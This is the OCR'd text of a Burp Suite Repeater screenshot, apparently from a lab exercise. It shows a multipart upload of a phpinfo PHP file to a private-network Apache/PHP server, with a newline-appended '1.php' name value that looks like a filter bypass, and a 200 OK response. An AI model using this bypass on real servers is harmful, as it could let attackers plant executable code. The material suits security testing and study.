 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
19 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f l+xml,applicatio
1a 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 n/xml;q=0.9,imag
1b 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 65 62 e/avif,image/web
1c 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a p,image/apng,*/*
1d 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 74 69 ;q=0.8,applicati
1e 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 61 6e on/signed-exchan
1f 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 39 0d 0a 52 ge;v=b3;q=0.9R
20 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 eferer: http://1
21 39 32 2e 31 36 38 2e 33 31 2e 31 38 34 3a 38 30 92.168.31.184:80
22 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 80/Accept-Enco
23 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
24 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ateAccept-Lang
25 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
26 3d 30 2e 39 2c 65 6e 3b 71 3d 30 2e 38 0d 0a 43 =0.9,en;q=0.8C
27 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
28 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
29 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6f 6d 48 42 FormBoundaryomHB
2a 75 42 76 48 45 70 4a 31 6b 4d 39 36 0d 0a 43 6f uBvHEpJ1kM96Co
2b 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
2c 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
2d 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
2e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e 70 68 70 ame="phpinfo.php
2f 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
30 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
31 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream<?p
32 68 70 0d 0a 20 70 68 70 69 6e 66 6f 28 29 3b 0d hp phpinfo();
33 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 ?>------WebKi
34 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6f 6d 48 tFormBoundaryomH
35 42 75 42 76 48 45 70 4a 31 6b 4d 39 36 0d 0a 43 BuBvHEpJ1kM96C
36 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
37 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
38 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 2e ame="name"1.
39 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b php------WebK
3a 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 6f 6d itFormBoundaryom
3b 48 42 75 42 76 48 45 70 4a 31 6b 4d 39 36 2d 2d HBuBvHEpJ1kM96--
3c 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Jul 2022 07:36:05 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
Done 177 bytes | 2 millis